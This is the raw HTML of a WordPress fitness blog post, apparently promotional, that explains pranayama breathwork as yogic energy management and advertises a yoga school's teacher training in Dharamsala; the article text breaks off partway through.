

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2024/04/12/pranayama-breathwork-techniques-for-energy-management/
body_size: 13618
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>Pranayama (Breathwork) Techniques for Energy Management &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Pranayama (Breathwork) Techniques for Energy Management Comments Feed" href="https://solutionfreedom.com/2024/04/12/pranayama-breathwork-techniques-for-energy-management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/1656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2024/04/12/pranayama-breathwork-techniques-for-energy-management/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=1656' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F04%2F12%2Fpranayama-breathwork-techniques-for-energy-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F04%2F12%2Fpranayama-breathwork-techniques-for-energy-management%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1656 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-1656" class="post-1656 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="300" height="300" src="https://solutionfreedom.com/wp-content/uploads/2024/04/woman-lotus-pose-300x300-AyyrUj.jpeg" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2024/04/woman-lotus-pose-300x300-AyyrUj.jpeg 300w, https://solutionfreedom.com/wp-content/uploads/2024/04/woman-lotus-pose-300x300-AyyrUj-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/fitness/" rel="category tag">Fitness</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>Pranayama (Breathwork) Techniques for Energy Management</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> April 12, 2024	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/" title=""><i class="far fa-user me-1"></i> </a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<h1><strong>Pranayama (Breathwork) Techniques for Energy Management</strong></h1>

<p>Pranayama is one of the most powerful yogic techniques, but people are not really aware of its huge benefits. It is an Indian practice, which is believed to have the power to awaken the mind or ‘Chitta’. If you break down the word, it yields two parts and meanings. ‘Prana’ is the energy, whereas ‘Ayama’ is the management. Thus, this word basically means energy management. You can also call it the management of the energy of the sun, moon, air, water, and food. Amazingly, the universe already offers two sets of energy that are of course free, the sun and air. These are the higher sources of energy. At Shree Hari Yoga School, you will be able to learn the techniques to harness the power of these energies, under the watchful guidance of the Gurus.</p>
<p>In contrast to the above energies, there are many paid energies, like water and food. At night, when you sleep, the body’s energies enter a relaxed state. Whereas, when you awaken, the body’s energies are at their highest vibrations, due to the presence of the sun’s energies. One of the most important organs that we, humans have are the lungs. They help in the exchange of air. You can utilize several breath manipulation techniques to gain control over your breathing, and hence ‘Prana’. Joining the <strong>yoga teacher training at Dharamsala</strong> can open a number of doors for you, towards proper energy utilization and management.</p>
<h2><strong>Decoding Energy Management In The Realm Of Yoga </strong></h2>
<p>Most yoga teachers from the Himalayas refer to yoga as a complete energy management system. Beyond the stunts that you obviously are aware of, breathing assumes a lot more importance. However, few know about it. In the practice of Hatha Yoga, there are several tools, which you can utilize to modulate your energies. There are three categories of Hatha Yoga practices. They are Brahmana, Langhana, and Samana. Let us discuss about these, before learning about Pranayama practices.</p>
<p>Brahmana – These are the practices in the yogic realm, which provide a lot of nourishment, or ‘Yang’ energy. It is associated with asana practice and inhalation, which is active. Additionally, it also includes breath retention. You will find these practices to be more strengthening and they also activate the sympathetic nervous system.<br />
Langhana – It comes from the word ‘Laghu’. Laghu means light. These are cleansing, grounding and purifying practices. You can also associate them with ‘Yin’energies. When you exhale or hold the breath after expulsion, you can generate this energy. Such practices are more relaxing, and activate the parasympathetic nervous system.<br />
Samana – This is the final one that culminates into ‘equal’. This practice balances both parts of the nervous system. The asanas that are of ‘Samana’ nature are twists and side bends.</p>
<p>Thus, this brings us to the two ways of breathing. One is to breathe into the chest, and the other is to breathe in to the belly. When you breathe into the chest, it energizes the Brahmana. On the other hand, when you breathe into the belly, it activates Langhana.</p>
